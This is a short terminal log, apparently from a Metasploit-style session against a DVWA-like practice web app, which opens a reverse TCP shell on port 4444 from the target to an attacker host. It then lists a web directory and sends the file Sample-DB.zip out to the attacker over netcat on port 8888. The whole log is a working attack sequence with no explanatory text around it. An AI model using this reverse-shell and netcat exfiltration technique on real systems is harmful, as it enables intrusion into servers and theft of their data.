 [*] Started reverse TCP handler on 10.1.50.8:4444
[*] Sending stage (38 bytes) to 10.1.10.6
[*] Command shell session 1 opened (10.1.50.8:4444 -> 10.1.10.6:54200) at 2021-12-30 18:02:16 -0500
pwd
/var/www/html/vulnerabilities/exec
ls -AlFh
total 93M
-rw-r--r--. 1 root   root    93M Sep  7 07:49 Sample-DB.zip
drwxr-xr-x. 2 apache apache   22 Aug 11 19:59 help/
-rw-r--r--. 1 apache apache 1.8K Aug 11 19:59 index.php
drwxr-xr-x. 2 apache apache   77 Aug 11 19:59 source/
nc -w 3 10.1.50.8 8888 < Sample-DB.zip